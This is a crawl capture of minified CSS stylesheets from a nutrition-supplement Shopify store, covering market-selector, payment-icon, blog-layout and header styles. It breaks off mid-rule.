8px;padding-left:30px}.cn-image-payment-methods{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin-left:-4px;margin-right:-4px;padding-left:0;padding-right:0}.cn-image-payment-method{width:32px;height:20px}.cn-image-payment-methods>li{width:32px;display:flex;align-items:center;margin:4px;padding:0}@media only screen and (min-width: 1024px){.cn-image-payment-methods:not(.is-sm)>li{width:48px}.cn-image-payment-methods:not(.is-sm) .cn-image-payment-method{width:48px;height:30px}.shop .col-sm-4 .px-5 p:not(.text-guarantee){min-height:calc(var(--line-height) * 4)}}.cn-image-payment-method:not(.is-boderless) path[opacity=".07"],.cn-image-payment-method:not(.is-boderless) path[fill="#fff"]{stroke:#fff0}.cn-markets{--cn-markets-accent: 253, 196, 0;position:relative;text-transform:none}@media (min-width: 767px){.cn-markets.medium-up--hide{display:none!important}}.cn-markets.float-end{margin-right:12px;margin-left:12px}.cn-markets[open]:before{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1;display:block;height:100vh;content:"";background-color:#0000004d}.cn-markets summary{margin:-4px;display:block;cursor:pointer;border-radius:2px;border-width:2px;border-color:transparent;background-color:transparent;padding:4px;list-style:none}.cn-markets summary::-webkit-details-marker{display:none}@media (min-width: 768px){.cn-markets summary{margin:-6px;padding:6px}}.cn-markets summary{position:relative;z-index:10}.cn-markets summary:focus{outline:2px solid transparent;outline-offset:2px}.cn-markets[open] summary{border-bottom-right-radius:0;border-bottom-left-radius:0;border-color:rgba(var(--cn-markets-accent),1);background-color:#fff;outline:2px solid transparent;outline-offset:2px}.cn-markets summary .cn-market-name{display:none}.cn-markets ul{position:absolute;z-index:10;border-width:2px;border-color:rgba(var(--cn-markets-accent),1);background-color:#fff;list-style:none;margin:0;padding:0;box-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;border-radius:2px 0 2px 2px/2px 0px 2px 2px}.cn-markets ul:after{position:absolute;content:"";background-color:#fff}.cn-markets ul li:first-child a{border-top-left-radius:2px}.cn-markets ul li:last-child a{border-bottom-right-radius:2px;border-bottom-left-radius:2px}.cn-markets ul:after{top:-2px;right:0;height:2px;width:28px}a.cn-market,button.cn-market{display:-webkit-box;display:flex;width:100%;cursor:pointer;color:#0c1636;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-align:center;align-items:center}a.cn-market>:not([hidden])~:not([hidden]),button.cn-market>:not([hidden])~:not([hidden]){margin-right:0;margin-left:8px}a.cn-market,button.cn-market{padding:8px;text-align:left;font-size:12px;line-height:20px;text-decoration:none}a.cn-market span,button.cn-market span{color:inherit;font-size:inherit;line-height:inherit}@media (min-width: 768px){a.cn-market,button.cn-market{font-size:14px;line-height:24px}}a.cn-market:hover,button.cn-market:hover{background-color:rgba(var(--cn-markets-accent),.1);text-decoration:none}a.cn-market:focus,button.cn-market:focus{outline:2px solid rgba(var(--cn-markets-accent),1);outline-offset:-2px}a.cn-market-selected,button.cn-market-selected{background-color:rgba(var(--cn-markets-accent),1);color:#000}a.cn-market-selected:hover,button.cn-market-selected:hover{background-color:rgba(var(--cn-markets-accent),1)}.cn-market-icon{display:block;height:20px;width:20px;flex-shrink:0;border-radius:9999px;box-shadow:0 1px 2px #0000000d}@media (min-width: 768px){.cn-market-icon{height:24px;width:24px}}.cn-market-name{display:-webkit-box;display:flex;width:100%;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:justify;justify-content:space-between}.cn-market-name>:not([hidden])~:not([hidden]){margin-right:0;margin-left:8px}.cn-market-name{font-weight:500;letter-spacing:.05em}.cn-market-currency{white-space:nowrap;font-size:12px;line-height:20px;font-weight:400;opacity:.5}.cn-markets ul{top:26px;right:-4px;width:216px}@media (min-width: 768px){.cn-markets ul{width:240px}.cn-markets ul{top:38px;right:-6px}.cn-markets ul:after{width:36px}}@media (min-width: 575px) and (max-width: 767px){.widthcards{width:49%!important}}hr.hr-transparent{margin:0;padding:0;border:0;height:2rem;background:transparent}#main .shopify-challenge__container,#main .shopify-policy__container{width:100%;margin-left:auto;margin-right:auto;padding:1.5rem 1rem}#main .shopify-policy__title{font-size:34px;line-height:40px}#main .shopify-policy__body{max-width:56rem!important;margin-left:auto;margin-right:auto}#main .shopify-policy__body .rte>*:first-child{margin-top:0!important}@media (min-width: 768px){#main .shopify-policy__body{margin-top:2rem}}@media (min-width: 992px){#main .shopify-challenge__container,#main .shopify-policy__container{padding-top:2rem;padding-bottom:2rem}}@media (min-width: 1366px){#main .shopify-challenge__container,#main .shopify-policy__container{max-width:1366px;padding-top:2.5rem;padding-bottom:2.5rem}}@media (min-width: 1660px){#main .shopify-challenge__container,#main .shopify-policy__container{max-width:1366px;padding-top:3rem;padding-bottom:3rem}}@media (min-width: 1920px){#main .shopify-challenge__container,#main .shopify-policy__container{max-width:1366px}}.with--top-sections:has(.navbar-collapse) .shopify-section-group-cn-group-top{background-color:#000}.with--top-sections:has(.navbar-collapse) .shopify-section-group-cn-group-top>section{transition:max-height .2s ease-in-out,opacity .25s ease-in-out;opacity:1;max-height:40px}.with--top-sections:has(.navbar-collapse:is(.show,.collapsing)) .shopify-section-group-cn-group-top>section{max-height:0;opacity:0}
/*# sourceMappingURL=/cdn/shop/t/4/assets/style-new-lp.css.map?v=160147850213361777001744806051 */


--- FILE ---
content_type: text/css
request_url: https://ca.crazynutrition.com/cdn/shop/t/4/assets/bundle.blog.css?v=48444511249915756131714580476
body_size: 3203
content:
*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e9e9e9}:before,:after{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#a1a1a1}input::placeholder,textarea::placeholder{opacity:1;color:#a1a1a1}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}html{font-family:Roboto,system-ui,sans-serif}*,:before,:after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / .5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}.tw-fixed{position:fixed}.tw-absolute{position:absolute}.tw-bottom-0{bottom:0}.tw-left-0{left:0}.tw-z-10{z-index:10}.tw-z-50{z-index:50}.tw-mx-auto{margin-left:auto;margin-right:auto}.tw-block{display:block}.tw-flex{display:flex}.tw-grid{display:grid}.tw-hidden{display:none}.tw-h-7{height:1.75rem}.tw-h-\[200px\]{height:200px}.tw-h-3{height:.75rem}.tw-h-10{height:2.5rem}.tw-h-\[100px\]{height:100px}.tw-h-5{height:1.25rem}.tw-h-\[300px\]{height:300px}.tw-h-4{height:1rem}.tw-w-full{width:100%}.tw-w-1\/2{width:50%}.tw-w-1\/3{width:33.333333%}.tw-w-auto{width:auto}.tw-max-w-xl{max-width:36rem}.tw-transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.tw-cursor-pointer{cursor:pointer}.tw-appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.tw-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.tw-flex-row{flex-direction:row}.tw-flex-col{flex-direction:column}.tw-place-content-center{place-content:center}.tw-items-start{align-items:flex-start}.tw-items-center{align-items:center}.tw-justify-center{justify-content:center}.tw-justify-between{justify-content:space-between}.tw-gap-10{gap:2.5rem}.tw-gap-2{gap:.5rem}.tw-gap-4{gap:1rem}.tw-space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.tw-space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.tw-space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.tw-space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.tw-space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.tw-space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.tw-space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.tw-space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.tw-space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.tw-rounded-sm{border-radius:.125rem}.\!tw-rounded-xl{border-radius:.75rem!important}.tw-border-2{border-width:2px}.\!tw-border{border-width:1px!important}.tw-bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}.tw-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.tw-bg-red{--tw-bg-opacity:1;background-color:rgb(253 0 0 / var(--tw-bg-opacity))}.tw-object-cover{-o-object-fit:cover;object-fit:cover}.tw-p-2{padding:.5rem}.tw-p-4{padding:1rem}.tw-p-6{padding:1.5rem}.tw-px-5{padding-left:1.25rem;padding-right:1.25rem}.tw-py-8{padding-top:2rem;padding-bottom:2rem}.tw-px-3{padding-left:.75rem;padding-right:.75rem}.tw-px-4{padding-left:1rem;padding-right:1rem}.tw-pt-4{padding-top:1rem}.tw-pt-8{padding-top:2rem}.tw-pb-4{padding-bottom:1rem}.tw-pb-6{padding-bottom:1.5rem}.tw-pt-5{padding-top:1.25rem}.tw-pb-10{padding-bottom:2.5rem}.tw-pt-6{padding-top:1.5rem}.tw-pt-0{padding-top:0}.tw-pt-3{padding-top:.75rem}.tw-pt-2{padding-top:.5rem}.tw-text-left{text-align:left}.tw-text-center{text-align:center}.tw-font-roboto{font-family:Montserrat,Roboto,sans-serif}.\!tw-font-roboto{font-family:Montserrat,Roboto,sans-serif!important}.tw-text-xl{font-size:1.25rem;line-height:1.75rem}.tw-text-sm{font-size:.875rem;line-height:1.25rem}.tw-text-xs{font-size:.75rem;line-height:1rem}.tw-text-lg{font-size:1.125rem;line-height:1.75rem}.tw-text-2xl{font-size:1.5rem;line-height:2rem}.tw-text-base{font-size:1rem;line-height:1.5rem}.tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.tw-font-bold{font-weight:700}.tw-font-semibold{font-weight:600}.tw-font-black{font-weight:900}.tw-font-medium{font-weight:500}.tw-uppercase{text-transform:uppercase}.tw-text-black{--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}.tw-text-white{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}.tw-text-gray-500{--tw-text-opacity:1;color:rgb(116 116 116 / var(--tw-text-opacity))}.tw-text-gray-400{--tw-text-opacity:1;color:rgb(161 161 161 / var(--tw-text-opacity))}.tw-opacity-70{opacity:.7}.tw-ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}body{margin:0!important;padding:0!important}p{font-weight:inherit;font-size:inherit}.b-container{margin-left:auto;margin-right:auto}.black-overlay-dark{position:relative;display:inline-block;z-index:20}.black-overlay-dark:after{content:"";display:block;position:absolute;width:100%;height:100%;bottom:0;background:linear-gradient(transparent 40%,#000 97%) left repeat}.black-overlay-light{position:relative;display:inline-block;z-index:20}.black-overlay-light:after{content:"";display:block;position:absolute;width:100%;height:100%;bottom:0;background:linear-gradient(transparent 50%,#000) left repeat}.bg-white-gradient-right{background:linear-gradient(to right,transparent 0%,#FFF 70%)}.b-header-container{padding-bottom:6rem}nav.b-header{position:fixed;z-index:40;width:100%;--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity));padding:1rem;font-family:Montserrat,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}nav.b-header .b-header-top-bar{display:flex;flex-direction:row;justify-content:flex-end;padding-bottom:1rem}nav.b-header ul.b-menu{position:relative;margin:0;display:none;list-style-type:none;padding:0}nav.b-header ul li{display:inline-block;--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity))}nav.b-header ul.b-menu li a{display:block;padding-left:.5rem;padding-right:.5rem;font-size:.875rem;line-height:1.25rem;font-weight:700;text-transform:uppercase;line-height:40px;--tw-text-opacity:1 !important;color:rgb(255 255 255 / var(--tw-text-opacity))!important;text-decoration-line:none;opacity:.7}nav.b-header ul.b-menu li>ul.b-header-dropdown>li:first-child>a{margin-top:.75rem}nav.b-header ul.b-menu li ul a{border-bottom-width:1px;border-color:#fff3}nav.b-header ul.b-menu li a:hover{--tw-bg-opacity:1;background-color:rgb(0 0 0 / var(--tw-bg-opacity));opacity:1}nav.b-header ul.b-header-dropdown li a{padding:.5rem 1rem;font-family:Roboto,sans-serif;font-size:.75rem;line-height:1rem;font-weight:600;line-height:1.5}nav.b-header ul ul{position:absolute;left:-10000px;top:40px}nav ul li:hover>ul,nav ul li:focus-within>ul{left:inherit}nav.b-header ul.b-menu ul li{width:170px;float:none;display:list-item;position:relative;z-index:50}nav.b-header ul ul ul li{position:relative;top:-40px;left:170px}nav.b-header li>a:after{content:""}nav.b-header li>a:only-child:after{content:""}nav form.b-search{display:none;border-radius:.75rem;background-color:rgb(255 255 255 / var(--tw-bg-opacity));--tw-bg-opacity:.3;font-family:Roboto,sans-serif;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}nav form.b-search input[type=search]{border:none;background:transparent;margin:0;padding:7px 8px;font-size:14px;color:inherit;border:1px solid transparent;border-radius:inherit}nav form.b-search button[type=submit]{text-indent:-999px;overflow:hidden;width:40px;padding:0;margin:0;border:1px solid transparent;border-radius:inherit;background:transparent url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='white' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'%3E%3C/path%3E%3C/svg%3E") no-repeat center;cursor:pointer}nav form.b-search button[type=submit]:hover{opacity:1}nav form.b-search button[type=submit]:focus,input[type=search]:focus{box-shadow:none;border-color:none;outline:none}nav form.b-search input[type=search]::-moz-placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}nav form.b-search input[type=search]::placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity))}nav form.b-search input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}aside form.b-search{display:none;flex-direction:row;justify-content:space-between;border-radius:.75rem;background-color:rgb(194 194 194 / var(--tw-bg-opacity));--tw-bg-opacity:.3;font-family:Roboto,sans-serif;--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}aside form.b-search input[type=search]{border:none;background:transparent;margin:0;padding:7px 8px;font-size:14px;color:inherit;border:1px solid transparent;border-radius:inherit}aside form.b-search button[type=submit]{text-indent:-999px;overflow:hidden;width:40px;padding:0;margin:0;border:1px solid transparent;border-radius:inherit;background:transparent url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='black' width='16' height='16' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'%3E%3C/path%3E%3C/svg%3E") no-repeat center;cursor:pointer}aside form.b-search button[type=submit]:hover{opacity:1}aside form.b-search button[type=submit]:focus,input[type=search]:focus{box-shadow:none;border-color:none;outline:none}aside form.b-search input[type=search]::-moz-placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}aside form.b-search input[type=search]::placeholder{font-weight:500;--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity))}aside form.b-search input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}#article p{font-size:1rem;line-height:1.5rem}#article h3{font-size:1.25rem;line-height:1.75rem}#article ul{list-style-type:disc;padding-left:1.5rem;padding-right:1.5rem}#article ul li{list-style-type:disc!important}#article ol{list-style-type:decimal;padding-left:1.5rem;padding-right:1.5rem}#article ol li{list-style-type:decimal!important}#article h1 b,h2 b,h3 b,h4 b,h5 b,h6 b{font-weight:700}#article h1,h2,h3,h4,h5,h6{font-weight:700;text-transform:capitalize!important;letter-spacing:0em!important}#article h1{font-size:2em}#article h2{font-size:1.8em!important;margin-top:2em!important}#article h3{font-size:1.5em!important;margin-top:30px!important;margin-bottom:10px}#article h4{font-size:1.2em!important;margin-top:30px!important;margin-bottom:10px}#article h5{font-size:1em;margin-top:10px;margin-bottom:10px}#article h6{font-size:1em}#article table{margin-bottom:0!important}#article a{--tw-text-opacity:1;color:rgb(2 132 199 / var(--tw-text-opacity))}#article a:hover,.hover\:tw-underline:hover{text-decoration-line:underline}.focus\:tw-outline-none:focus{outline:2px solid transparent;outline-offset:2px}@media (min-width: 640px){.b-container{max-width:640px}}@media (min-width: 768px){.b-container{max-width:768px}.md\:tw-block{display:block}.md\:tw-h-4{height:1rem}.md\:tw-w-2\/3{width:66.666667%}.md\:tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:tw-gap-8{gap:2rem}.md\:tw-text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width: 1024px){.b-container{max-width:1024px}nav.b-header ul.b-menu{display:block}nav form.b-search{display:flex}aside form.b-search{display:flex}#article h3{font-size:1.5rem;line-height:2rem}.lg\:\!tw-hidden{display:none!important}.lg\:tw-hidden{display:none}.lg\:tw-h-\[300px\]{height:300px}.lg\:tw-h-\[400px\]{height:400px}.lg\:tw-h-12{height:3rem}.lg\:tw-h-\[600px\]{height:600px}.lg\:tw-w-1\/6{width:16.666667%}.lg\:tw-w-9\/12{width:75%}.lg\:tw-w-3\/12{width:25%}.lg\:tw-w-4\/12{width:33.333333%}.lg\:tw-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:tw-flex-row{flex-direction:row}.lg\:tw-space-x-16>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(4rem * var(--tw-space-x-reverse));margin-left:calc(4rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:tw-space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.lg\:tw-space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.lg\:tw-p-4{padding:1rem}.lg\:tw-px-8{padding-left:2rem;padding-right:2rem}.lg\:tw-py-16{padding-top:4rem;padding-bottom:4rem}.lg\:tw-pt-16{padding-top:4rem}.lg\:tw-pb-8{padding-bottom:2rem}.lg\:tw-pt-6{padding-top:1.5rem}.lg\:tw-text-base{font-size:1rem;line-height:1.5rem}.lg\:tw-text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:tw-text-2xl{font-size:1.5rem;line-height:2rem}.lg\:tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:tw-text-5xl{font-size:3rem;line-height:1}.lg\:tw-text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:tw-text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:tw-text-sm{font-size:.875rem;line-height:1.25rem}.lg\:tw-leading-tight{line-height:1.25}}@media (min-width: 1280px){.b-container{width:100%}@media (min-width: 640px){.b-container{max-width:640px}}@media (min-width: 768px){.b-container{max-width:768px}}@media (min-width: 1024px){.b-container{max-width:1024px}}@media (min-width: 1536px){.b-container{max-width:1536px}}.b-container{max-width:1280px}#article p{font-size:1.12em}.xl\:tw-space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.xl\:tw-px-0{padding-left:0;padding-right:0}.xl\:tw-text-2xl{font-size:1.5rem;line-height:2rem}.xl\:tw-text-4xl{font-size:2.25rem;line-height:2.5rem}}@media (min-width: 1536px){.b-container{max-width:1536px}.\32xl\:tw-w-2\/3{width:66.666667%}}.capitalize{text-transform:capitalize}.youtube-wrapper-resp{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.youtube-wrapper-resp iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wb-toc-style{background-color:#f2f2f2}.wb-highlight-box-style{background-color:#f2f2f2;padding:20px}.wb-highlight-box-style h2,.wb-highlight-box-style h3,.wb-highlight-box-style h4,.wb-highlight-box-style h5,.wb-highlight-box-style h6{margin-top:0!important}
/*# sourceMappingURL=/cdn/shop/t/4/assets/bundle.blog.css.map?v=48444511249915756131714580476 */


--- FILE ---
content_type: text/css
request_url: https://ca.crazynutrition.com/cdn/shop/t/4/assets/common-header.css?v=119785080265996149251734599923
body_size: 1834
content:
header{background:#000;padding-top:0;padding-bottom:0!important;height:auto;font-family:Roboto,"sans-serif"}html:not(.with--top-sections) header:not(.rc-login--header){position:fixed;width:100%;top:0;z-index:9999}.with--top-sections #shopify-section-header{position:sticky;width:100%;top:-1px;z-index:9999}html:not(.with--top-sections) body{padding-top:110px}header._default_header{padding-bottom:19px!important}.with--top-sections #main{width:100%;overflow-x:hidden}@media (min-width: 768px) and (max-width: 900px){header{padding-bottom:10px!important}html:not(.with--top-sections) body{padding-top:75px}.goals .slick-next{right:-15px!important}.goals .slick-prev{left:-15px!important}}header._default_header ._logo{max-width:299px}.wid-100{width:100%}._menu_items{margin-top:10px;display:flex}._menu_items ul{margin:0;padding:0;display:flex;justify-content:center}._menu_items ul li{flex:1;display:flex;justify-content:center;align-items:center;position:relative;padding:0 0 17px}._menu_items ul li a{color:#fff;font-weight:700;font-style:normal;font-size:16px;line-height:18px;text-align:center;display:block;text-decoration:none;padding:0 18px;white-space:nowrap}._menu_items ul li a:hover{color:#fdc400}header._default_header ._menu_items ul li a{font-weight:500}._ads_page_banner{position:relative}._ads_page_banner ._overlay_text{position:absolute;top:67%;left:0;bottom:0;right:0}._ads_page_banner ._overlay_text .row{max-width:1221px;width:100%;margin:auto}._ads_page_banner ._overlay_text h1{font-weight:700;font-size:40px;line-height:47px;text-transform:uppercase;color:#fff;font-family:Roboto}.flex-1>*{flex:1}._img_center{display:block;margin-left:auto;margin-right:auto}._top_header span{font-size:12px;line-height:18px;color:#747474;display:inline-block;padding:0 15px 0 10px}._heading,.shopify-policy__title h1{font-family:TitlingGothicFBCondensed;font-style:normal;font-weight:700;font-size:34px;line-height:40px;text-align:center;text-transform:uppercase;letter-spacing:0}p._subheadings{font-size:18px;line-height:30px;color:#000;font-weight:400}p._subheadings strong{font-weight:700}._contact_page{font-family:Roboto,"sans-serif"}._contact_page .rte a{border-bottom:none;padding-bottom:0;color:inherit;text-decoration:none}._contact_page ._contact_boxes{list-style:none}._contact_page ._contact_boxes li{background:#f8f8f8;border-radius:8px;padding:24px 32px;min-height:184px;width:50%;min-width:435px;margin:10px 15px;display:inline-block}._contact_page ._contact_boxes li h4{font-weight:500;font-size:18px;line-height:18px}._contact_page ._contact_boxes li h4 img{margin-right:13px;margin-top:-14px}._contact_page ._contact_boxes li p{font-weight:400;font-size:16px;line-height:22px}._contact_page ._contact_boxes li p small{display:block;margin-top:10px;font-size:12px;line-height:18px}.d-mobile{display:none!important}.weight-normal{font-weight:400}footer{font-family:Roboto,"sans-serif";padding-bottom:120px!important}footer .footer-desc{margin-top:46px!important}footer h4{font-size:20px;line-height:20px;font-weight:700}footer .container{margin-top:0;padding-left:inherit}footer .policy-link a{font-size:15px;line-height:20px}footer .nav-link{font-size:18px;line-height:24px;padding-top:6px;padding-bottom:6px}footer .nav-item.disabled .nav-link span{color:#fdc400}footer .nav-item.disabled .nav-link:after{color:#fff3ca;content:" (disabled in settings)";font-size:80%;line-height:1}._menu_items ol{list-style:none;position:absolute;min-width:300px;top:50px;background:#3c3c3c;padding:0;z-index:9;display:none}._menu_items ol 